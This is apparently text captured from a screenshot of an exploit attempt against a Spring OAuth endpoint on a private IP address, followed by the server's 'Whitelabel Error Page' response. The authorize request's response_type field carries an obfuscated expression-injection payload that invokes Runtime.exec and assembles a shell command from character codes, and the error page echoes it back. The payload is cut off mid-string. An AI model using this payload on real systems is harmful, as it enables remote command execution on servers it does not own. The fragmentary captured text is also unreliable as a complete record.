 172.16.31.3:8080/oauth/auth
172.16.31.3:8080/oauth/authorize?response_type=${${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Apr 14 07:52:08 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Unsupported response types: [${$
{T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(10